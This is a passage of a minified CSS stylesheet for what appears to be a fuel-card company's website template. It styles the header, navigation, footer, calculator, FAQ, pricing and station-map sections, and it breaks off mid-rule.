.menu-btn{color:#e31d36}.header._open .menu-btn__img{background-image:url(/local/templates/cardex/css/../img/burger2.svg)}.header._fix .header-bottom{opacity:0;pointer-events:none;position:absolute;top:100%;left:0;width:100%}.header._fix .menu-btn{width:auto;margin-left:5em}.header._fix._open .header-bottom{position:static;opacity:1;pointer-events:unset}.header-action2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0}@media screen and (min-width:993px){.header._fix,.header._open{-webkit-box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08);box-shadow:0 1.8125em 4.5em rgba(0,0,0,.08);border-radius:0 0 2.5em 2.5em}.header._fix .nav__item-hidden,.header._open .nav__item-hidden{margin-top:.9375em;height:auto}.header._open .nav__item-show img{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.header-action2{text-transform:uppercase}}.header-top{padding:1.625em 0}.header-top__inner{display:-webkit-box;display:-ms-flexbox;display:flex}.header-contacts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-negative:0;flex-shrink:0;margin-left:5em}.header-contacts__group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:1.5em;margin-top:.4375em}.header-contacts__link{font-size:1.25em;line-height:100%}.header-contacts__hint{font-size:.75em;line-height:100%;color:rgba(25,52,87,.72);margin-top:11px}.header-action{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-action .m-btn-black{border:1px solid #193457;background:0 0;color:#193457}.header-action .m-btn-black:hover{color:#fff;background:#193457}.header-bottom__inner{padding:1.5em 0;border-top:1px solid #bbc4cf;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;max-width:calc(100% - 9.625em);margin-right:3.125em}.nav__item:nth-child(1) .nav__item-hidden{max-width:10.9375em}@media screen and (max-width:992px){.header__logo img{width:100%;height:auto}.nav__item:nth-child(1) .nav__item-hidden{max-width:none}}.nav__item:nth-child(2) .nav__item-hidden{max-width:9.28125em}@media screen and (max-width:992px){.nav__item:nth-child(2) .nav__item-hidden{max-width:none}}.nav__item:nth-child(3) .nav__item-hidden{max-width:9.375em}@media screen and (max-width:992px){.nav__item:nth-child(3) .nav__item-hidden{max-width:none}}.nav__item:nth-child(4) .nav__item-hidden{max-width:9.625em}.nav__item-show{height:2.625em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-transition:.3s;transition:.3s}.nav__item-show:hover{color:#e31d36}.nav__item-show span{font-size:1.125em;line-height:133%;font-weight:500}.nav__item-show img{-ms-flex-negative:0;flex-shrink:0;margin-left:1.5em;width:1.5em;height:1.5em;-webkit-transition:.3s;transition:.3s}.nav__item-hidden{max-width:13.125em}@media screen and (min-width:993px){.nav__item-hidden{height:0;overflow:hidden;margin:0}}.nav__item-links{display:grid;grid-template-columns:100%;gap:1em}.nav__item-link{font-size:1em;line-height:150%;opacity:.7}.nav__item-link.active,.nav__item-link:hover{opacity:1;color:#193457}.menu-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:0;margin:0;overflow:hidden}.menu-btn__img{width:1.5em;height:1.5em;-ms-flex-negative:0;flex-shrink:0;margin-left:1em;background-image:url(/local/templates/cardex/css/../img/burger.svg);background-size:100% auto;background-position:center;background-repeat:no-repeat}.header-mob-btn{padding:0 1em;height:2.625em}.header-mob-btn__icon{width:1.25em;-ms-flex-negative:0;flex-shrink:0;margin-right:.5em}.header-mob-btn span{font-size:1em;margin-right:.25em}.header-mob-btn__arrow{-ms-flex-negative:0;flex-shrink:0;width:1.5em;margin-left:auto}@media screen and (min-width:993px){._desktop-hidden,.phone-tablet{display:none}.footer-nav__links._double{grid-template-columns:1fr 1fr}}@media screen and (max-width:992px){.nav__item-hidden,.nav__item:nth-child(4) .nav__item-hidden{max-width:none}.header__btn{display:none}.header__logo{width:11.125em}.header._fix{-webkit-box-shadow:0 1em 1.5em rgba(0,0,0,.08);box-shadow:0 1em 1.5em rgba(0,0,0,.08)}.header._fix .header-top__inner{border-color:transparent}.header._open .header-bottom{opacity:1;pointer-events:unset}.header-top{padding:0}.header-top__inner{padding:.9em 0;border-bottom:1px solid #bbc4cf}.header-bottom{background-color:#fff;position:absolute;top:4em;width:100%;padding:0;height:calc(100 * var(--vh) - 4em);opacity:0;pointer-events:none;overflow-y:auto;overflow-x:hidden}.header-bottom__inner{display:grid;grid-template-columns:100%;gap:1em;border-color:#e9f2ff}.header-contacts{display:none}.menu-btn{width:auto;-ms-flex-negative:0;flex-shrink:0}.menu-btn__title{display:none}.menu-btn__img{margin:0;background-image:url(/local/templates/cardex/css/../img/burger3.svg)}.nav{max-width:100%;display:grid;grid-template-columns:100%;gap:1.5em}.nav__item-show{height:auto;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nav__item-show img{-webkit-transition:.4s;transition:.4s}.nav__item-hidden{max-height:100%;-webkit-transition:.3s;transition:.3s;margin-top:1.5em;overflow:hidden}.nav__item-link{font-size:.875em;line-height:114%}.nav__item._active img{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.nav .nav__item:not(._active) .nav__item-hidden{max-height:0;margin-top:0}.header-action2,.header-contacts2{display:grid;grid-template-columns:100%;gap:1em}.header-action2__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-action2__link img{-ms-flex-negative:0;flex-shrink:0;margin-right:.75em;width:1.5em;height:1.5em}.header-contacts2{padding:1em 0;border-top:1px solid #e9f2ff;border-bottom:1px solid #e9f2ff}.header-contacts2__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-contacts2__link img{-ms-flex-negative:0;flex-shrink:0;margin-right:.75em;width:1.5em;height:1.5em}.header-contacts2__link span{font-size:1.125em;line-height:133%}.phone-tablet{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:1.5em;padding-left:2.125em;margin-right:2.25em;font-size:1.125em;background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M8.88144 17.8529C13.4663 22.4377 16.9902 23.5883 21.1434 19.4351C21.7935 18.7677 22.4014 17.9242 21.5389 17.0618L18.1768 14.4907C17.1158 13.9199 16.7012 14.3258 16.199 14.8863C14.3636 16.9351 12.3833 16.2552 11.0569 14.8863L9.07919 12.9085C7.71028 11.5822 7.0304 9.60184 9.07919 7.7664C9.6397 7.26427 10.0456 6.8497 9.47473 5.78866L6.90367 2.42651C6.0412 1.56404 5.19775 2.17195 4.5304 2.82206C0.377158 6.97531 1.52773 10.4992 6.11259 15.084L8.88144 17.8529Z' stroke='%23193457' stroke-width='2'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:center left}.phone-tablet:hover{color:#193457}.menu-btn{margin-left:0!important}}@media screen and (max-width:550px){.phone-tablet{width:24px;margin-right:1.75em;padding-left:0}.phone-tablet span{display:none}}.footer{padding:3.75em 0 2.5em;background:radial-gradient(68.33% 272.23% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%)}.footer__logo{display:block;width:13.9375em;margin-right:1.5em}.footer__logo img{display:block;width:13.9375em;height:2.5em}@media screen and (max-width:992px){.footer__logo img{width:100%;height:auto}}.footer__left,.footer__social,.footer__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__social-item{width:2em;opacity:.3;-webkit-transition:.3s;transition:.3s}.footer__social-item:not(:last-child){margin-right:1em}.footer__social-item img{width:2em;height:2em}.footer__social-item:hover{opacity:1}.footer__social-item._viber{width:2.125em}.footer__btn{margin-left:1em;line-height:100%}.footer__bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2.5em}.footer__c{font-size:1em;line-height:150%}.footer__docs{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer__doc{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:2.5em;opacity:.4}.footer__doc:hover{opacity:1;color:#193457}.footer__doc span{font-size:1em;line-height:150%}.footer__doc img{display:block;-ms-flex-negative:0;flex-shrink:0;margin-right:.5em;width:1em;height:1em}.footer .m-btn-black{border:1px solid #193457;background:0 0;color:#193457}.footer .m-btn-black:hover{color:#fff;background:#193457}.footer-action{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:auto}.footer-contacts{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:2.75em}.footer-nav{margin-top:2.5em;padding-top:2.5em;border-top:1px solid rgba(25,52,87,.72);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer-nav__title span{font-size:1.25em;line-height:120%}.footer-nav__links{display:grid;grid-template-columns:100%;gap:1.5em;display:grid;grid-template-columns:100%;gap:.5em;margin-top:1.5em}.footer-nav__link{font-size:1em;line-height:150%;opacity:.4}.footer-nav__link.active,.footer-nav__link:hover{opacity:1;color:#193457}.scroll-up{position:fixed;width:3.5em;height:3.5em;background:#e9f2ff;-webkit-box-shadow:0 .375em 1.3125em rgba(158,161,187,.4);box-shadow:0 .375em 1.3125em rgba(158,161,187,.4);border-radius:12px;bottom:4em;right:4em;z-index:8;opacity:0}.scroll-up svg{width:1.5em;height:auto}.scroll-up--active{opacity:1}@media screen and (max-width:992px){.footer__top{display:block}.footer__btn{margin:0 1em 0 0}.footer__bottom{display:block}.footer__docs{margin-top:1.5em;display:grid;grid-template-columns:100%;gap:1em}.footer__doc{margin:0}.footer-contacts{margin:1.5em 0 0}.footer-action{margin:2.5em 0 0}.footer-nav{-ms-flex-wrap:wrap;flex-wrap:wrap}.footer-nav__title span{font-size:1em;line-height:150%}.footer-nav__title{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-nav__title:after{content:'';width:1.25em;height:1.25em;-ms-flex-negative:0;flex-shrink:0;margin-left:.5em;background-image:url(/local/templates/cardex/css/../img/arrow-black.svg);background-size:100% auto;background-repeat:no-repeat;background-position:center;-webkit-transition:.4s;transition:.4s}.footer-nav__title._active:after{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.footer-nav__links{margin-top:1em;gap:.5em;overflow:hidden;max-height:100%;-webkit-transition:.3s;transition:.3s}.footer-nav .footer-nav__group:not(._active) .footer-nav__links{max-height:0;margin-top:0}.footer-nav__link{font-size:.875em;line-height:1.1;display:block}.footer-nav__link:not(:last-child){margin-bottom:.57em}.footer-nav__group{width:50%;margin-top:1.25em}.footer-nav__group:nth-child(1),.footer-nav__group:nth-child(2){margin-top:0}.footer-nav__group._active .footer-nav__title::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.scroll-up{right:1em;bottom:1em}}@media screen and (max-width:576px){.footer__left{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.footer__logo{width:8.375em}.footer__btn{margin:0}.footer-contacts{display:grid;grid-template-columns:100%;gap:1.5em}.footer-contacts .header-contacts__group{margin:0}.footer-action{display:grid;grid-template-columns:100%;gap:1em}.footer-nav{padding:0;border:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.footer-nav__group{margin-top:1.25em;width:100%}.footer-nav__group:nth-child(2){margin-top:1.25em}}.front-footer{position:absolute;z-index:-1;width:100%;height:22.8125em;bottom:0;background:radial-gradient(68.33% 272.23% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%)}.main{background:-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background:linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%);padding:12.375em 0 2.5em;margin-top:-12.5em}.main__inner{display:grid;grid-template-columns:40em 45em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (max-width:992px){.main__inner{margin-top:.4375em}}.main__media{position:relative}@media screen and (max-width:576px){.main__media{max-width:none!important;margin:0 -1.5em!important}}.main__card img{width:100%;display:block}.main__card ._view1{width:44.8125em;height:auto}.main__card ._view2{display:none;height:auto}.main__percent,.main__rouble{position:absolute}.main__percent{-webkit-filter:drop-shadow(1em 2.375em 1.5625em rgba(32,32,32,.25));filter:drop-shadow(1em 2.375em 1.5625em rgba(32,32,32,.25));top:.375em;left:.125em;width:14.8125em;height:14.375em}.main__rouble{width:13em;-webkit-filter:drop-shadow(-.875em 1.875em 2.0625em rgba(143,156,167,.4));filter:drop-shadow(-.875em 1.875em 2.0625em rgba(143,156,167,.4));bottom:7em;right:2em;-webkit-transform:rotate(30deg);-ms-transform:rotate(30deg);transform:rotate(30deg)}.main__rouble img{width:11.75em;height:11.75em}.main .display1 br{display:none}.main__desc{margin-top:2.5em;line-height:1.875em}@media screen and (max-width:992px){.main__percent{height:auto}.main__rouble img{width:100%;height:auto}.main__desc{font-size:.875em;line-height:1.5}}.main__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2.5em}.main__arrow{display:none;width:1.5625em;height:1.5em}@media screen and (max-width:992px){.main__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:576px){.main__btn{width:100%}}.main~.landing-adv{margin-top:5.625em}.advantages{padding:6.5em 0 3.25em;position:relative;z-index:3}.advantages.not-active .advantage-card .advantage-card__arrow{display:none}.advantages__percent{position:absolute;top:25em;right:9.125em;width:22.3125em;height:21.875em}.advantages__rouble{position:absolute;top:60em;left:7.1875em;width:21.125em;height:21em}.advantages .display2{text-align:center}.advantages__slider{margin-top:6.5em}@media screen and (max-width:992px){.main~.landing-adv{margin-top:3.75em;margin-bottom:3.75em}.advantages__wrap-desc{display:none}}.advantages__item{width:100%;padding-right:2em}.advantages__item:nth-child(3n){padding-right:0}.advantages .container{max-width:88.1875em;position:relative;z-index:2;width:100%}@media screen and (max-width:1411px){.advantages .container{max-width:none}}@media screen and (min-width:577px){.advantages .swiper-wrapper{width:100%!important;display:block;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important;-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:1.5em;-moz-column-gap:1.5em;column-gap:1.5em}.advantages .swiper-slide{margin-bottom:1.5em;display:inline-block;width:100%!important}.advantages .swiper-pagination{display:none}}@media screen and (min-width:993px){.advantages__wrap-desc{position:relative;margin-top:3.5em}.advantages__wrap-mob{display:none}}._pattern{position:relative}._pattern:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:25em;max-height:calc(100% - 3.125em);background-image:url(/local/templates/cardex/css/../img/pattern.svg),-webkit-gradient(linear,left top,left bottom,from(rgba(222,238,251,0)),to(#d5e4f0));background-image:url(/local/templates/cardex/css/../img/pattern.svg),linear-gradient(180deg,rgba(222,238,251,0) 0,#d5e4f0 100%)}._pattern .container{position:relative;z-index:2}._pattern .questions__img img{width:100%;height:100%}.questions{padding:3.25em 0 5.5em;margin-top:3.3125em}@media screen and (max-width:992px){.advantages__wrap-mob{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.questions{margin-top:0}}.questions .container{max-width:1152px}.questions__inner{display:grid;grid-template-columns:auto 37.625em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;overflow:hidden}@media screen and (max-width:992px){.questions__inner{grid-template-columns:auto 28.625em}}.questions__img img{display:block;width:100%}@media screen and (max-width:992px){.questions__img img{max-height:18.375em;max-width:28.1875em;height:100%!important;width:auto!important;float:right}}@media screen and (max-width:768px){.questions__inner{grid-template-columns:100%;gap:0}.questions__img{width:100%;-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}.questions__img img{height:100%!important;width:100%!important;max-height:none;max-width:none}.questions__nav{width:100%}}.questions__content{padding:4em 1em 4em 4em;-ms-flex-item-align:center;align-self:center}.questions__nav{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:2em}@media screen and (max-width:768px){.questions__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:576px){.questions__btn{width:100%}}@media screen and (min-width:993px){.questions2 .questions__content{max-width:31.25em}.questions2 .questions__nav{margin-top:1.5em}.questions2 .questions__inner{grid-template-columns:auto 39.5em}}.questions2__title{font-weight:500;font-size:4.5em;margin-top:.33em}.info{padding:10em 0 7em}.info .container{max-width:1095px}.text h2,.text h3{position:relative;padding-bottom:.83em;text-align:start}.text h2:before,.text h3:before{content:'';position:absolute;height:2px;width:.83em;bottom:-1px;left:0;background:#e31d36}.text h2{font-size:2em;line-height:125%;margin-top:1.95em}.text h2:first-child{margin-top:0}@media screen and (max-width:992px){.text h2{font-size:1.5em;line-height:133%}}.text h3{margin-top:1.95em;margin-bottom:.625em}.text h3:first-child{margin-top:0}.text p{font-size:1.1em;line-height:150%}.text hr{display:block;border:none;height:0}.text a{color:#1f7cfe}.text a:hover{color:#e31d36;text-decoration:underline!important}.calc{padding:13em 0 8.75em;overflow:hidden}.calc .container{max-width:1152px}.calc__inner{padding:7em 6em 6em;background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;position:relative}.calc__img{position:absolute;right:-5.5em;top:-12.0625em;width:36.5625em;height:27.125em}.calc__subtitle{margin-top:1em;font-weight:700}.calc__form{margin-top:2.5em}.calc__group{margin-bottom:1.5em}.calc__hint{margin-top:2.5em}.calc__result{margin-top:2em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.calc__result-desc{margin-left:.7em;color:#e31d36;border-bottom:4px solid #e31d36}.calc__nav{margin-top:2em;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:992px){.text p{font-size:.875em}.calc__img{height:auto}.calc__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:576px){.calc__btn{width:100%}}.calc-other .calc__inner{background:#1f7cfe1a}.calc-range__badge{padding:0 1.5em;height:2.75em;background:#92b1c9;border-radius:1em;font-weight:700;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#fff}.calc-range__badge span{font-size:1em}.calc-range__badge-desc{margin-left:.25em}.calc-range__nums{margin-top:1.5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.calc-range__input{margin-top:.5em}.calc-range__input .noUi-horizontal{width:100%;height:2.5em;background:0 0;border:none;padding:1em 0;-webkit-box-shadow:none;box-shadow:none}.calc-range__input .noUi-connects{background:#a6b4c5;border-radius:.5em;height:.5em;overflow:hidden}.calc-range__input .noUi-connect{border-radius:.5em;height:.5em;background-color:#e31d36}.calc-range__input .noUi-handle{cursor:pointer}.calc-range__input .noUi-horizontal .noUi-handle{width:2.5em;height:2.5em;top:-1em!important;background:#e31d36;-webkit-box-shadow:0 .25em .25em rgba(0,0,0,.25);box-shadow:0 .25em .25em rgba(0,0,0,.25);border-radius:50%;border:1em solid #f7f7f9;-webkit-box-sizing:border-box;box-sizing:border-box;cursor:pointer}.calc-range__input .noUi-horizontal .noUi-handle:after,.calc-range__input .noUi-horizontal .noUi-handle:before{display:none}.how{padding:10em 0 5.5em}.how__inner{display:grid;grid-template-columns:auto 43em;gap:2em}.how__title span{font-size:1.67em;line-height:130%}.how__items{display:grid;grid-template-columns:100%;gap:3.5em;margin-top:5em;max-width:37.5em}.how__form{background:radial-gradient(47.68% 189.94% at 68.31% 56.76%,#edf7ff 0,#cbe2f6 100%);-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;overflow:hidden;padding:0 4em 4em}.how__form-grid{margin-top:2.5em;display:grid;grid-template-columns:100%;gap:1.5em}.how__form-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-top:2em}.how__img{display:block;margin:0 0 2em -4em;width:43em;height:8.9375em}.how__check{max-width:16em}.faq{padding:5.5em 0 4.875em}.faq .display2{text-align:center}.faq__items{margin-top:5.3125em;display:grid;grid-template-columns:100%;gap:2em}.faq .text16{font-size:1em}.prices{padding:1.625em 0 4.125em;position:relative;z-index:2}.prices__inner{background:#f6fafe;-webkit-box-shadow:0 1.875em 5em rgba(174,192,208,.64);box-shadow:0 1.875em 5em rgba(174,192,208,.64);border-radius:1.5em;overflow:hidden;padding-bottom:4em}.prices__top{display:grid;grid-template-columns:auto 43em;gap:1.5em;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.prices__content{padding:4em 4em 0;display:grid;grid-template-columns:100%;gap:2em;align-self:start}.prices__img img{display:block;width:43em;height:18em}@media screen and (max-width:992px){.how__img{height:auto}.faq .text16{line-height:150%}.prices__img img{height:9.375em;width:100%}}@media screen and (max-width:720px){.prices__img img{height:auto;width:100%}}.prices__img ._view1{display:none}.prices__desc{font-size:1.375em;line-height:109%}.prices__select{max-width:27.5em}.prices__select select{font-weight:500;height:3.5em;background-color:rgba(193,215,233,.6)}.prices__items{display:grid;grid-template-columns:repeat(3,calc(100% / 3 - 4em / 3));gap:2em;margin-top:5em;padding:0 4em}.prices__nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:4em}.prices__btn{width:17.8125em;max-width:100%}.prices__decor{height:11.25em}.prices h2{margin-bottom:0!important}.about__info,.advantages__top,.prices__decor{padding-top:7.25em;background-image:url(/local/templates/cardex/css/../img/line.svg);background-position:center top;background-repeat:no-repeat;background-size:.25em auto}.about{padding:6.5em 0 1.375em;overflow:hidden}.about__info{position:relative;max-width:43em;width:100%;margin:0 auto;z-index:2;display:grid;grid-template-columns:100%;gap:2em;text-align:center}.about__desc{font-size:1.125em;line-height:167%}.about__desc a{color:#1f7cfe}.about__desc a:hover{color:#e31d36;text-decoration:underline!important}.about__inner{margin-top:-1.75em;position:relative}.about__media{max-width:100%;width:65.375em;margin:0 auto;position:relative}.about__media .pulse{position:absolute;top:21%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:4em;height:4em}.about__img img{width:65.375em;height:65.375em}.about__img ._view2{display:none}.about__slider{position:absolute;width:100%;top:50%;left:0;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (min-width:993px){.about .swiper-pagination{display:none}.about .swiper-wrapper{display:grid;grid-template-columns:20.5em 20.5em;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-transform:unset!important;-ms-transform:unset!important;transform:unset!important}.about .swiper-slide{width:100%!important;margin-top:-1em}.about .swiper-slide:nth-child(1),.about .swiper-slide:nth-child(2){margin-top:0}.about .swiper-slide:nth-child(3),.about .swiper-slide:nth-child(7){margin-left:5.5em}.about .swiper-slide:nth-child(1),.about .swiper-slide:nth-child(9){margin-left:11em}.about .swiper-slide:nth-child(4),.about .swiper-slide:nth-child(8){margin-left:-5.5em}.about .swiper-slide:nth-child(10),.about .swiper-slide:nth-child(2){margin-left:-11em}.page-azs-map.inner-top-600 img._view2{display:none}}@media screen and (max-width:992px){.about__img img{height:auto;width:100%}.about .display2{margin-bottom:0}.main{margin-top:-5em;padding:6em 0 1.5em;text-align:center}.main__inner{grid-template-columns:100%;gap:2em}.main__media{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:calc(100% + 3em);max-width:50%;margin:0 auto}.main__card ._view1{display:none}.main__card ._view2{display:block}.main__percent{width:7.125em;left:1em;top:0}.main__rouble{width:5.8125em;right:1.625em;bottom:1.2em}.main__content{display:grid;grid-template-columns:100%;gap:1em}.main .display1 br{display:unset}.main__desc{-webkit-box-ordinal-group:11;-ms-flex-order:10;order:10;margin:0}.main__nav{margin-top:1em}.main__arrow{display:block;width:1.5em;margin:0 auto}.advantages{padding:2.5em 0 4.5em}.advantages .display2 br,.advantages__percent,.advantages__rouble{display:none}.advantages__slider{margin-top:1.5em}.advantages+.questions{padding-top:.8125em}._pattern:before{max-height:calc(100% - 1.5em)}.questions{padding:0 0 2.5em}.questions__content{padding:1.5em}.questions__nav{margin-top:1.5em}.questions2__title{font-size:2.5em;margin-top:.4em}.questions2 .questions__nav{margin-top:1.5em}.info{padding:2.8125em 0}.text h2{padding-bottom:.66em;margin-bottom:.66em}.text h2:before{width:1.66em}.text h3{font-size:1.5em;line-height:1.1;padding-bottom:.88em;margin-bottom:.88em;margin-top:1.375em}.text h3:before{width:2.22em}.text p{line-height:1.5}.calc{padding:6.625em 0 1.375em;text-align:center}.calc__inner{padding:4em 1.5em 2.5em;border-radius:1em}.calc__img{width:13.875em;top:-6.5em;right:50%;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%)}.calc__title{padding:0 1em}.calc__subtitle{margin-top:1.14em}.calc__form{margin-top:1.5em}.calc__hint{margin:0}.calc__result{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-top:1.5em}.calc__result-desc{margin:.25em 0 0}.calc__nav{margin-top:1.5em}.calc-range__badge{display:block;padding:.5em 1.5em;height:auto;border-radius:1.875em}.calc-range__badge span{margin:0;font-size:.875em;line-height:171%}.calc-range__num{font-size:.875em}.calc-range .noUi-horizontal{height:2em;padding:.75em 0}.calc-range .noUi-horizontal .noUi-handle{width:2em;height:2em;top:-.75em!important;border-width:.75em}.how{padding-top:1.375em;padding-bottom:2.75em}.how:last-child{padding-bottom:5.5em}.how__inner{grid-template-columns:100%}.how__title{text-align:center}.how__title span{line-height:160%}.how__items{margin-top:1.5em;gap:1.5em}.how__form{padding:0 1.5em 1.5em}.how__form-grid{gap:1em;margin-top:1.5em}.how__form-bottom{display:grid;grid-template-columns:100%;gap:1em;margin-top:1em}.how__img{width:calc(100% + 3em);margin:0 0 1.5em -1.5em}.how__subtitle{text-align:center}}@media screen and (max-width:992px) and (max-width:992px){.how__btn{width:17.8125em;margin:0 auto}}@media screen and (max-width:992px) and (max-width:576px){.how__btn{width:100%}}@media screen and (max-width:992px){.faq{padding:1.875em 0 2em}.faq__items{margin-top:1.875em;gap:1em}.prices{padding:2em 0 0}.prices__decor{display:none}.prices__inner{border-radius:1em;padding:0 1.25em 1.5em}.prices__top{grid-template-columns:100%}.prices__content{padding:0;gap:unset;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.prices__img{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1;width:calc(100% + 2.5em);margin-left:-1.25em}.prices .display2{text-align:center;margin-bottom:0}.prices__desc{text-align:center;font-size:.75em;line-height:150%}.prices__select{max-width:unset;margin-top:.5em}.prices__select select{font-size:.75em;height:3.5em;border-radius:.75em;padding-left:1.25em;padding-right:3.5em;background-size:2em auto;background-position:right 1.25em center}.prices__items{margin-top:.9375em;padding:0}.about__info,.advantages__top{padding:0;background-image:unset}.about{padding:2.1875em 0 2.5em}.about__info{gap:1.5em;max-width:29.6875em}.about__info .display2{padding:0 1em}.about__desc{line-height:171%}.about__inner{margin-top:1.25em}.about__media{width:22.5em}.about__media .pulse{top:15%}.about__img ._view1{display:none}.about__img ._view2{display:block}.about__slider{position:static;margin-top:2.875em;-webkit-transform:unset;-ms-transform:unset;transform:unset}.about .swiper-pagination{position:static;margin-top:1.875em}.page-azs-map.inner-top-600 img._view1{display:none}}@media screen and (max-width:992px) and (min-width:577px){.about .swiper-container{width:15.125em;margin:0 auto}.about .swiper-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.about .swiper-slide{-webkit-transform:translateX(17.5em);-ms-transform:translateX(17.5em);transform:translateX(17.5em);min-height:8.5em;padding:0 .5em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.about .swiper-slide:not(.swiper-slide-active) .station-card{width:5.3125em;height:5.3125em;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:1.25em}.about .swiper-slide:not(.swiper-slide-active) .station-card__bottom,.about .swiper-slide:not(.swiper-slide-active) .station-card__title{display:none}.about .swiper-slide:not(.swiper-slide-active) 